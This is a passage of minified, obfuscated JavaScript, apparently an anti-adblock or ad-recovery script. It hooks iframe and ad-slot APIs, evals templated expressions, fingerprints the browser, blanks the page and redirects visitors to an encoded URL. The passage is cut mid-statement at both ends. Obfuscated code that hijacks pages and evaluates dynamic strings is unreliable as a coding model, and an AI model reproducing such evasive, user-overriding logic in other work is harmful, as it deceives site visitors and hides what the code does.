n=Object[t(1401)](HTMLIFrameElement[t(3425)],t(2488));Object[t(2085)](HTMLIFrameElement[t(3425)],t(2488),{get:function(){const e=t;if(this[e(3575)](j))return w;for(var r=arguments[e(521)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(3121)][e(978)](this,...i)}})}function n(t){t[iK(1959)](j,"")}function I(){const t=iK,e=navigator[t(3144)][t(2413)]();return![t(2993),t(2357),t(2714),t(3433),t(1644),t(1679)][t(540)]((n=>e[t(752)](n)))&&[t(3521),t(1319)][t(540)]((n=>e[t(752)](n)))}function f(t,e){return(0,R.c)(((n,r)=>{const i=a1C;let o=0;t[i(2120)]((s=>{const a=i;s[a(908)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(521)]&&n(!1)}))[a(2835)](r)}))}))}function i(t){const e=iK,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1382)](t));)r[e(3722)](t[e(1076)](i,o[e(1675)])),r[e(3722)](g(o[1])),i=o[e(1675)]+o[0][e(521)];return r[e(3722)](t[e(1076)](i)),r[e(668)]("")}function g(k){const ii=iK;try{const E=eval(k);return null===E?ii(856):void 0===E?ii(1331):E[ii(2848)]()}catch(t){return console[ii(2529)](t),t[ii(2848)]()}}function V(t){const e=iK;[e(2216),e(715),e(1271),e(1154),e(2451),e(1373),e(3667),e(1962),e(1115),e(1077),e(2603)][e(540)]((t=>location[e(644)][e(3826)](t)))&&Object[e(2085)](t,e(3135),{get:function(){return 8}})}const X=(t,e,n)=>{const r=iK;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(889)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1625)][t]=e,o),clearTargeting:()=>(i[r(1625)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1625)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2804)](i[r(1625)]),getTargetingMap:()=>i[r(1625)],setForceSafeFrame:t=>o};return o};function Q(t){const e=iK;window[e(2967)]=window[e(2967)]||{},window[e(2967)][e(1658)]=window[e(2967)][e(1658)]||[];const n=function(){const n=e,r=window[n(2967)][n(1756)];window[n(2967)][n(1756)]=function(e,i){const o=n;if(i===window[o(2967)][o(1979)][o(906)][o(3569)]||t[o(540)]((t=>e[o(2413)]()[o(752)](t[o(2413)]()))))return m.A[o(3207)](o(3728),e),X(e,o(889),o(3158));for(var s=arguments[o(521)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(978)](this,e,i,...a)}};try{window[e(2967)][e(1658)][e(2152)](n)}catch(t){m.A[e(2529)](e(1420)+t),window[e(2967)][e(1658)][e(3722)](n),window[e(2967)][e(1658)][e(3722)]((()=>{const t=e,n=window[t(2967)][t(698)]()[t(1143)]()[t(2448)]((e=>e[t(3660)]()))[t(2448)]((e=>e[t(3808)]()[t(2413)]()[t(752)](t(3158))));n[t(521)]>0&&(m.A[t(3207)](t(1586)+n[t(2550)]((e=>e[t(3808)]()))[t(668)](", ")),window[t(2967)][t(953)](n))}))}}function H(t){const e=iK;if(0===t[e(521)])return;window[e(2967)]=window[e(2967)]||{},window[e(2967)][e(1658)]=window[e(2967)][e(1658)]||[];const n=function(){const n=e,r=window[n(2967)][n(3501)];window[n(2967)][n(3501)]=function(e,i,o){const s=n,a=t[s(2448)]((t=>e[s(752)](t)));if(a[s(521)]>0)return m.A[s(3207)](s(2258),e,s(3693),a[s(668)](", "),"]"),X(e,i,o);for(var c=arguments[s(521)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(978)](this,e,i,o,...l)}};try{window[e(2967)][e(1658)][e(2152)](n)}catch(r){m.A[e(2529)](e(1420)+r),window[e(2967)][e(1658)][e(3722)](n),window[e(2967)][e(1658)][e(3722)]((()=>{const n=e,r=window[n(2967)][n(698)]()[n(1143)]()[n(2448)]((e=>t[n(540)]((t=>e[n(3808)]()[n(752)](t)))));r[n(521)]>0&&(m.A[n(3207)](n(2369)+r[n(2550)]((t=>t[n(3808)]()))[n(668)](", ")),window[n(2967)][n(953)](r))}))}}function x(){const t=iK;(arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:[t(2604)])[t(2120)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(810)]=window[e][n(810)]||[],window[e][n(810)][n(3722)]((function(){const t=n,r=function(t){const n=a1C;try{t&&n(1705)==typeof t[n(3587)]&&(m.A[n(3207)](n(3607)[n(2832)](e),t[n(3587)]),setTimeout((()=>t[n(3587)]([])),0)),m.A[n(3207)](n(711)[n(2832)](e),t)}catch(t){m.A[n(2529)](n(3387)[n(2832)](e),t)}return Promise[n(1321)]({bids:[],timedOut:[],auctionId:null})};r[t(3255)]=function(n){const r=t;return r(1705)!=typeof n||m.A[r(3207)](""[r(2832)](e,r(2989))[r(2832)](n)),n},window[e][t(3801)]=r,window[e][t(1514)]=function(){const n=t;m.A[n(3207)](n(1643)[n(2832)](e,n(1505)))},window[e][t(3290)]=function(){const n=t;m.A[n(3207)](n(1643)[n(2832)](e,n(2400)))},window[e][t(3610)]=function(){const n=t;return m.A[n(3207)](n(1643)[n(2832)](e,n(1525))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{aX:()=>s,uD:()=>a});var i=n(7815);const o=r(1102);function s(){const t=r,e=i.A[t(3121)](o);return e?t(648)===e:void 0}function a(t){const e=r;i.A[e(2278)](o,t[e(2848)]())}},1849:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{GE:()=>b,Pf:()=>d});var i=n(8599),o=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1C;try{if(await b())return;f();const c=Math[r(508)]()<i.A[r(2270)]?await n(t):"";document[r(1742)][r(3629)]="",document[r(1141)][r(3629)]="",console[r(2529)](r(1949)[r(2832)](t)),document[r(1141)][r(1283)][r(3730)]=r(2614);let u=!1;window[r(1248)](r(3066),(t=>{const e=r;e(537)===t[e(3492)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(1498)](d))return clearInterval(m);const i=d[n(1147)]();n(712)!==getComputedStyle(d)[n(2207)]&&0!==i[n(3445)]&&0!==i[n(862)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1132)]()||s.A[r(2001)]()){var o;const n=(0,a.j)(),i=Math[r(3279)](3e3,5*(null!==(o=null==n?void 0:n[r(2125)])&&void 0!==o?o:0));setTimeout((()=>{document[r(1498)](d)&&!u&&(clearInterval(m),h(t,e))}),i)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1C;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a1C,e=navigator[t(3241)][t(2413)]();return e[t(602)]("fr")?t(2495):e[t(602)]("ko")?t(553):t(3176)})())));n(1705)!=typeof confirm||!1!==confirm(r)?location[n(2720)]=n(2214)[n(2832)](btoa(t),n(1478))[n(2832)](e,n(1661))[n(2832)](btoa(location[n(2720)])):location[n(2014)]()}catch(t){location[n(2720)]=n(582)[n(2832)](e)}}function f(){const t=a1C;c.A[t(2278)](t(1761),String(Date[t(3344)]()))}let m=!1;window[r(1248)](r(2511),(()=>{m=!0}),{capture:!0});const p=Date[r(3344)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,o.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(1324)]>1e3||n[t(2125)]>500)return!0;const r=null===(e=navigator[t(784)])||void 0===e?void 0:e[t(3792)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(3344)]()-p>6e4)return!0;if(void 0===window[t(2641)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(2379)][t(752)](t(3033))&&navigator[t(3144)][t(752)](t(1806)))return!0;if(location[t(2379)][t(752)](t(2931))&&function(){const e=t;try{if(null!=window[e(1968)][e(3602)]&&e(2595)===window[e(1968)][e(3602)][e(2595)][e(1364)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1C;if(Object[e(1440)])return Object[e(1440)](t);{const n={};return t[e(2120)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>i});var r=n(8599);function i(t){const e=a1C;let n=arguments[e(521)]>1&&void 0!==arguments[1]?arguments[1]:"";const i=document[e(2347)](e(2616)),o=r.A[e(2700)][e(752)]("//")?r.A[e(2700)][e(3154)]("//")[1]:r.A[e(2700)];let s=e(3442);s+=e(3695)+t,s+=e(2735)+btoa(n),s+=e(1478)+o,s+=e(1661)+btoa(location[e(2720)]),i[e(2487)]=s,i[e(1959)](e(1283),e(3798)),document[e(1141)][e(2708)](i);const a=t=>{const n=e;var r;n(3525)===t[n(3492)]&&(null===(r=i[n(3232)])||void 0===r||r[n(1161)](i),document[n(1141)][n(1283)][n(2323)](n(3730)),window[n(2242)](n(3066),a))};return addEventListener(e(3066),a),i}},9614:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{T:()=>i});const i=r(782)},787:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>l});var i=n(7359),o=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(1587)](t){const e=r;if(!t[e(1637)])return 0;let n;for(n=0;n<t[e(1637)][e(2781)][e(521)]&&t[e(1637)][e(2781)][n]!==t;n++);return n}static[r(777)](){const t=r;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2904)]!==e[t(2611)]}catch(t){return!0}}static[r(1210)](){const t=r;if(void 0!==l[t(2009)])return l[t(2009)];if(!l[t(777)]())return l[t(2009)]=!1,!1;if(window[t(2356)][t(2720)][t(602)](t(2486))||(0,o.EW)(window[t(2356)][t(2720)]))return l[t(2009)]=!0,!0;try{if((window[t(2356)][t(2720)][t(752)]("#")?window[t(2356)][t(2720)][t(1076)](0,window[t(2356)][t(2720)][t(2996)]("#")):window[t(2356)][t(2720)])===(window[t(1909)][t(2356)][t(2720)][t(752)]("#")?window[t(1909)][t(2356)][t(2720)][t(1076)](0,window[t(1909)][t(2356)][t(2720)][t(2996)]("#")):window[t(1909)][t(2356)][t(2720)]))return l[t(2009)]=!0,!0}catch(t){}return l[t(2009)]=!1,!1}static[r(937)](){const t=r;if(!this[t(777)]())return!1;try{return window[t(1909)][t(2356)][t(2720)],!1}catch(t){return!0}}static[r(1493)](t){const e=r,n=e(3053);let i=t[n];return i||(i=a.A[e(863)](),t[n]=i),i}static[r(1916)](t){const e=r,n=document[e(2347)](e(2672)),i=s.A[e(3121)]()[e(2995)][e(3121)][e(978)](t);for(let t=0;t<i[e(521)];t++){const r=i[t];s.A[e(3121)]()[e(1911)][e(978)](n,r[e(1364)],r[e(657)])}return s.A[e(3121)]()[e(2552)][e(2278)][e(978)](n,s.A[e(3121)]()[e(2552)][e(3121)][e(978)](t)),n}static[r(1961)](t,e){const n=r;e[n(2973)]?s.A[n(3121)]()[n(1821)][n(978)](e[n(3232)],t,e[n(2973)]):s.A[n(3121)]()[n(588)][n(978)](e[n(3232)],t)}static async[r(1696)](t,e){const n=r;if(s.A[n(3121)]()[n(2017)][n(978)](t,n(2487))&&!s.A[n(3121)]()[n(2017)][n(978)](t,n(3499))){const r=(0,c.c)((e=>{const r=n;s.A[r(3121)]()[r(1206)][r(978)](t,r(2306),(()=>{e()})),s.A[r(3121)]()[r(1206)][r(978)](t,r(2529),(()=>{e()}))}));return e[n(1637)][n(2633)](t,e),r}return e[n(1637)][n(2633)](t,e),(0,c.c)((t=>t()))}static async[r(1976)](t,e){const n=r;if(s.A[n(3121)]()[n(2017)][n(978)](e,n(2487))&&!s.A[n(3121)]()[n(2017)][n(978)](e,n(3499))){const r=(0,c.c)((t=>{const r=n;s.A[r(3121)]()[r(1206)][r(978)](e,r(2306),(()=>{t()})),s.A[r(3121)]()[r(1206)][r(978)](e,r(2529),(()=>{t()}))}));return s.A[n(3121)]()[n(588)][n(978)](t,e),r}return s.A[n(3121)]()[n(588)][n(978)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2009),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>l});var i=n(7359),o=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(1050)](t){const e=r;return!!(t&&t instanceof Element)&&e(712)===window[e(2475)](t)[e(2207)]}static[r(3465)](t){const e=r;return!!(t&&t instanceof Element)&&e(2614)===window[e(2475)](t)[e(1605)]}static[r(1119)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(3121)](window)[e(2618)][e(3121)][e(978)](t)[e(2207)],s=window[e(2475)](t);return e(712)===s[e(2207)]&&(o.A[e(3121)](window)[e(2618)][e(3121)][e(978)](t)[e(2207)]=e(509),e(712)===s[e(2207)]&&(n=!0)),""===i?o.A[e(3121)](window)[e(2618)][e(3121)][e(978)](t)[e(2323)](e(2207)):o.A[e(3121)](window)[e(2618)][e(3121)][e(978)](t)[e(2207)]=i,n}static[r(3674)](t){const e=r;let n=t[e(3232)];for(;n;){if(this[e(1050)](n))return!0;n=n[e(3232)]}return!1}static async[r(618)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3788)](t):t instanceof Element&&this[e(2535)](t)}static async[r(3788)](t){const e=r,n=new u(t);return await n[e(1381)]()}static[r(2535)](t){const e=r;if(!t||!document[e(1498)](t))return!1;if(this[e(1119)](t))return a.A[e(3207)](e(1218)),!1;const n=t[e(1147)]();return!(n.x+window[e(3588)]+n[e(3445)]<-500&&(a.A[e(3207)](e(1454)),a.A[e(3207)](e(2686)[e(2832)](n.x,e(1457))[e(2832)](n.y,e(2507))[e(2832)](window[e(3588)],e(2719))[e(2832)](window[e(2905)],e(2624))[e(2832)](n[e(3445)],e(2159))[e(2832)](n[e(862)])),1))}static[r(1021)](t){const e=r;return function(){const e=a1C,n=window[e(2475)](t);return e(1873)===t[e(2442)][e(2413)]()||!(e(1792)!==t[e(2442)][e(2413)]()||!(t[e(2487)]||n[e(1335)]&&e(712)!==n[e(1335)]))||!(e(3711)!==t[e(2442)][e(2413)]()||!n[e(1335)]||e(712)===n[e(1335)])||"a"===t[e(2442)][e(2413)]()}()&&this[e(1381)](t)}static[r(1381)](t){const e=r,n=window[e(2475)](t);if(e(712)===n[e(2207)])return!1;if(e(1856)!==n[e(1605)])return!1;if(parseFloat(n[e(2651)])<.2)return!1;if(t[e(1188)]<10||t[e(2556)]<10)return!1;let i=t[e(1637)];for(;i;){if(this[e(1119)](i))return!1;i=i[e(1637)]}return!0}static async[r(3396)](t){const e=r;for(const n of Array[e(3431)](t[e(3491)](e(1792))))if(l[e(1021)](n))return!0;for(const n of Array[e(3431)](t[e(3491)](e(1873))))if(l[e(1021)](n))return!0;for(const n of Array[e(3431)](t[e(3491)](e(3711))))if(l[e(1021)](n))return!0;for(const n of Array[e(3431)](t[e(3491)]("a")))if(l[e(1021)](n))return!0;const n=[];for(const r of Array[e(3431)](t[e(3491)](e(2616)))){const t=new u(r);n[e(3722)](t[e(1381)]())}return(await Promise[e(2433)](n))[e(540)]((t=>!0===t))}static[r(825)](t){u[r(2723)](t)}}class u{constructor(t){const e=r;this[e(2616)]=t,(0,i.A)(this,e(1278),void 0),(0,i.A)(this,e(576),!1),(0,i.A)(this,e(2432),0)}[r(1381)](){return(0,c.c)((t=>{const e=a1C;if(!l[e(1381)](this[e(2616)]))return t(!1);this[e(2432)]&&window[e(2880)](this[e(2432)]),this[e(2432)]=o.A[e(3121)](window)[e(1090)][e(978)](window,(()=>{const n=e;if(this[n(576)])return void window[n(2880)](this[n(2432)]);if(!this[n(2616)]||!o.A[n(3121)]()[n(2352)][n(3121)][n(978)](this[n(2616)]))return window[n(2880)](this[n(2432)]),t(!1);this[n(1278)]=new MessageChannel,this[n(1278)][n(2114)][n(3103)]=e=>{const r=n,i=o.A[r(3121)]()[r(3669)][r(3121)][r(978)](e);if(r(1868)==typeof i&&(0,s._)(i)){this[r(576)]=!0;const e=(0,s.ks)(i);e===u[r(2831)]?t(!0):e===u[r(2853)]&&t(!1)}};const r=(0,s.md)(u[n(554)]);o.A[n(3121)]()[n(2352)][n(3121)][n(978)](this[n(2616)])[n(621)](r,"*",[this[n(1278)][n(1354)]])}),200),o.A[e(3121)](window)[e(3325)][e(978)](window,(()=>{const n=e;this[n(576)]||(window[n(2880)](this[n(2432)]),t(!1))}),3e3)}))}[r(3074)](){const t=r;this[t(2432)]&&window[t(2880)](this[t(2432)]),this[t(1278)][t(2114)][t(3103)]=null,this[t(1278)][t(1354)][t(3103)]=null}static[r(2723)](t){const e=r;o.A[e(3121)](t)[e(1206)][e(978)](t,e(3066),(async n=>{const r=e,i=o.A[r(3121)]()[r(3669)][r(3121)][r(978)](n);if(r(1868)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(554)]&&a!==this[r(813)])return;const c=n[r(2728)][0];c[r(621)]((0,s.md)(u[r(1906)]));const d=await l[r(3396)](t[r(2391)])?u[r(2831)]:u[r(2853)];c[r(621)]((0,s.md)(d))}))}}(0,i.A)(u,r(554),r(2388)),(0,i.A)(u,r(813),r(1843)),(0,i.A)(u,r(1906),r(723)),(0,i.A)(u,r(2831),r(3633)),(0,i.A)(u,r(2853),r(3832))},7815:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>s});var i=n(7359),o=n(113);class s{static[r(3213)](t){this[r(3134)]=t}static[r(3121)](t){const e=r;let n=!(arguments[e(521)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(521)]>2&&void 0!==arguments[2]?arguments[2]:e(1535);try{return n&&(t=a(t)),window[i][e(1128)](t)}catch(t){return""}}static[r(2278)](t,e){const n=r;let i=!(arguments[n(521)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(521)]>3&&void 0!==arguments[3]?arguments[3]:n(1535);try{if(i&&(t=a(t)),!this[n(3134)])return window[s][n(3303)](t,e);(0,o.mM)((r=>{const i=n;let{tcData:o,gppInfo:a}=r;window[s][i(3303)](t,e)}))[n(2835)]((t=>{}))}catch(t){}}static[r(3461)](t){const e=r;let n=!(arguments[e(521)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(521)]>2&&void 0!==arguments[2]?arguments[2]:e(1535);try{return n&&(t=a(t)),window[i][e(503)](t)}catch(t){}}}(0,i.A)(s,r(3134),!1);const a=t=>""[r(2832)](window[r(2356)][r(2379)],r(528))[r(2832)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1C;window[t(1248)](t(872),o)}function a(){const t=a1C;window[t(2242)](t(872),o)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>o});var r=n(8599),i=n(129);function o(){const t=a1C;try{const e=performance[t(2962)](t(1753));if(0===e[t(521)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2120)]((e=>{const l=t;n++,o+=e[l(2045)],(0===c||c>e[l(2045)])&&(c=e[l(2045)]),u<e[l(2045)]&&(u=e[l(2045)]),e[l(1364)][l(602)](r.A[l(2700)])&&(0,i.EW)(e[l(1364)])&&(0,i.sH)(e[l(1364)])[l(1332)][l(602)](r.A[l(2700)])&&(s++,a+=e[l(2045)],(0===d||d>e[l(2045)])&&(d=e[l(2045)]),f<e[l(2045)]&&(f=e[l(2045)]))})),l=o/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1401)](HTMLIFrameElement[r(3425)],r(1790)),XMLHttpRequest_open:()=>a(window,r(3361),r(1574)),Window_decodeURIComponent:()=>a(window,r(3462),r(1080)),Window_fetch:()=>a(window,r(3462),r(1532)),Element_setAttribute:()=>a(window,r(1975),r(1959)),EventTarget_addEventListener:()=>a(window,r(1752),r(1248))},o=r(3326)+window[r(815)](window[r(2356)][r(2720)]),s={get(){return this[r(2070)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2093)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2710)===e[i(2413)]()?t[n]:i(2391)===e?null===(o=t[i(2391)])||void 0===o?void 0:o[n]:i(1156)===e?null===(s=t[i(1156)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3425)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>i,z:()=>r});let r=0;function i(t){const e=a1C,n=(e,n)=>{r++,t(e,n)};return n[e(2848)]=()=>e(3113),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>o,y:()=>i});var r=n(6);const i=async t=>(0,r.c)((e=>setTimeout(e,t))),o=async function(){const t=a1C;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(3344)]();if(!window[t(2641)])throw new Error(t(3230));for(;n+e<Date[t(3344)]();)await(0,r.c)(((e,n)=>window[t(2641)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6),i=n(1129);const o=()=>(0,r.c)((async t=>{const e=a1C;for(document[e(1141)]&&t();!document[e(1141)];)await(0,i.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{G:()=>s});var i=n(6);class o{constructor(t,e){const n=a1C;this[n(3065)]=t,this[n(1141)]=e}}class s{static[r(2124)](t,e){const n=r;let s=arguments[n(521)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1379)]=t=>{const e=a;4===n[e(806)]&&r(new o(n[e(3065)],n[e(485)]))},n[a(1574)](t,e),n[a(3292)](s)}catch(t){i(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(2538);const i={encode:function(t){const e=a1C;let n=arguments[e(521)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3154)]("")[e(2550)]((t=>n[e(2416)][e(752)](t)?String[e(630)](n[e(2909)])+o(n[e(2416)],n[e(2355)],t):n[e(3761)][e(752)](t)?String[e(630)](n[e(2211)])+o(n[e(3761)],n[e(3740)],t):o(n[e(923)],n[e(820)],t)))[e(668)]("")},decode:t=>{const e=a1C,n=(0,r.i7)(t[e(1076)](0,4));if(!n)throw new Error(e(555)+t);const i=t[e(1076)](4);let o=0;return i[e(3154)]("")[e(2550)]((t=>{const r=e;if(0==o&&t===String[r(630)](n[r(2909)]))return o=1,"";if(0==o&&t===String[r(630)](n[r(2211)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2355)][r(752)](t)?s(n[r(2416)],n[r(2355)],t):s(n[r(923)],n[r(820)],t)+t;if(2==e)return n[r(3740)][r(752)](t)?s(n[r(3761)],n[r(3740)],t):s(n[r(923)],n[r(820)],t)+t;throw new Error(r(1341)+e)}return s(n[r(923)],n[r(820)],t)}))[e(668)]("")}};function o(t,e,n){const r=a1C;if(1!==n[r(521)])throw new Error(r(3284));return t[r(752)](n)?e[t[r(2996)](n)]:n}function s(t,e,n){const r=a1C;if(1!==n[r(521)])throw new Error(r(3284));return e[r(752)](n)?t[e[r(2996)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{i7:()=>s});var i=n(8599),o=n(8105);function s(t){const e=a1C;return t?u[e(2067)]((e=>e.id===t)):i.A[e(3207)]?c[0]:o.A[e(3500)](c)}function a(t){const e=a1C,n=[e(1634),e(1204),e(2169),e(3650),e(2615),e(530),e(2380),e(3010),e(1367)],r={};for(let i=0;i<n[e(521)];i++){const o=t[i];r[atob(n[i])]=e(1868)==typeof o?atob(o):o}return r}const c=[[r(1666),r(2027),r(3502),117,r(3395),r(2209),57,r(3567),r(2143)],[r(2530),r(2060),r(3685),117,r(3322),r(2784),115,r(3720),r(3598)],[r(1507),r(776),r(1194),97,r(581),r(1719),114,r(1462),r(2241)],[r(2607),r(1882),r(3096),106,r(2707),r(2052),53,r(3411),r(702)]][r(2550)]((t=>a(t))),l=[[r(2900),r(1627),r(2613),119,r(2895),r(1933),102,r(2239),r(1365)],[r(3037),r(561),r(2290),57,r(2254),r(1229),101,r(792),r(2339)],[r(477),r(2269),r(2310),102,r(2419),r(1201),56,r(1745),r(910)],[r(3559),r(1568),r(1091),97,r(3166),r(2373),115,r(2577),r(2519)],[r(3014),r(3302),r(635),121,r(3377),r(2625),110,r(2121),r(607)],[r(3202),r(839),r(2561),118,r(3009),r(1006),115,r(2182),r(1488)],[r(2859),r(1677),r(3519),112,r(2111),r(2043),114,r(3778),r(1492)],[r(2956),r(1252),r(896),107,r(2374),r(1275),104,r(963),r(2774)],[r(3181),r(610),r(1944),115,r(3548),r(2105),104,r(3379),r(1284)],[r(1082),r(2565),r(1818),97,r(2324),r(2593),101,r(1941),r(3267)],[r(1207),r(2146),r(3394),106,r(2855),r(2325),107,r(1526),r(909)],[r(3281),r(2350),r(2798),102,r(1645),r(2932),57,r(3704),r(3367)],[r(2582),r(3282),r(995),103,r(2551),r(3374),97,r(796),r(3467)],[r(3490),r(1683),r(1264),56,r(2576),r(3481),49,r(1784),r(2951)],[r(3507),r(542),r(2799),111,r(603),r(2036),104,r(609),r(3271)],[r(1230),r(2031),r(1068),107,r(2929),r(1992),50,r(3067),r(1251)]][r(2550)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{$8:()=>f,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>m,xm:()=>c});var i=n(7815),o=n(2369),s=(n(8599),n(8105));function a(t){const e=a1C;return!!(t[e(3735)]||t[e(3087)]||t[e(3131)]||t[e(3814)]||t[e(3253)]||t[e(1227)]||t[e(2854)]||t[e(3530)]||t[e(1040)]||t[e(3030)]||t[e(484)]||t[e(2299)]||t[e(1296)]||t[e(2088)]||t[e(3321)]||t[e(732)]||t[e(808)]||t[e(3235)]||t[e(3708)]||t[e(3764)]||t[e(2715)]||t[e(2731)]||t[e(3021)]||t[e(3427)])}const c=[r(2725),r(1558),r(2514),r(2287),r(2788),r(3021),r(592),r(1261),r(3530),r(2925),r(2092),r(1040),r(3030),r(3791),r(481),r(3254),r(2994),r(1942),r(2814),r(1516),r(970),r(545),r(2861),r(3804),r(2148),r(1458),r(649),r(3253),r(3437),r(1533),r(2610),r(2854),r(484),r(3131),r(3814),r(2299),r(1227),r(3770),r(1296),r(2088),r(3321),r(1709),r(1585),r(2115),r(615),r(1120),r(732),r(808),r(3235),r(3708),r(3764),r(2715),r(1828),r(2731),r(3427),r(741),r(499)];function l(t){return void 0===t?-1:c[r(2996)](t)}function u(t){const e=r,n=o.A[e(3088)](t),i=s.A[e(863)](),a=n[e(898)](e(505),'"'[e(2832)](i,'"')),c=JSON[e(1639)](a);return c[e(2960)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2356)][e(3193)]+window[e(2356)][e(1260)])[e(752)](e(624))||e(648)===i.A[e(3121)](e(3336),!1)||e(3183)!==i.A[e(3121)](e(3336),!1)&&Math[e(508)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(991)])&&(null===(n=t[e(991)][e(2629)])||void 0===n||n)}function f(t,e){const n=r;var i;return!(null==t||!t[n(3741)])&&(null===(i=null==e?void 0:e[n(1129)])||void 0===i||i)}function m(t){const e=r;try{if(!window[e(3017)]||!(e(1908)in window[e(3017)]))return!1;const n=window[e(3017)][e(1908)];return!(!n[e(947)]||!n[e(1097)])&&n[e(947)]/n[e(1097)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(2369),o=n(2538),s=n(3639);const a=r(1331)==typeof window,c=r(1973),l=r(3725),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(521)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(521)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(3121)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(1967)](t,e);return a||(d[n(2278)](t,f),h[n(2278)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(2116));const n=b(t);if(!a){const n=h[e(3121)](t);if(n)return n}const o=t[e(1076)](2===n?l[e(521)]:c[e(521)]),s=i.A[e(3088)](o);return a||(h[e(2278)](t,s),d[e(2278)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2463));if(t[e(602)](c))return 